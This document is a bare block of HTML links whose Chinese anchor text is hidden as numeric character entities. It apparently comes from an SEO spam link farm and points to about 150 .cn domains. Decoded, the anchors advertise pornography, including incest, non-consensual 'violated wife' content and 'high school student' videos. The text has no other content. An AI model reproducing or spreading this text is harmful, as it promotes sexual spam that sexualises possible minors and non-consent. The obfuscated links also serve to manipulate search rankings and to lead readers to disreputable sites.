<a href="http://cxlog.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://oinx.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://bylwfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://cnnll.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edowfindjob.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sjkhp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://apiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://010jc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ar120.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://6s9d.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ppgts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;18</a>|
<a href="http://dghf201.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://godark.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://ehscc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanyanwh11.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mzhtzs.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rose-house.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaishangfu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asdaff.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://liusun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wudujiu.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yooox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;2020</a>|
<a href="http://waizy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zesang.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myjuice.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtxsxw.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lxrcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://xgjyw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5F71;&#x9662;</a>|
<a href="http://qqztw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://yukii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://taijishentie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://iishare.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wesdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://aboto.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoladi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x4E9A;&#x5345;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://linggei.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://comaster.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://huxx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://aboto.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdmen.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinne.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mybpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://mittromney.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yatooth.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zgwusy.com.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://sywenda.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbxwlmq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoshai.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://5zzf.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xapfb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezhixiao.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6s9d.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://soracc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoihan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aboto.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://xiaogongfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wyidao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://topyu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://brinch.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x5927;&#x91CF;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;app</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qrgts.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gouguang.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piezou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uabn.cn" target="_blank">&#x8272;&#x6B32;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://waizy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://goldlamp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nusefi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://verytop.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://ysygm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://spgood.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezbank.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://mihy.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianmama.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://annbox.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://xmanol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://mweq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextfactory.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tatawol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcxbd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yd111.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://bypaw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://annbox.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
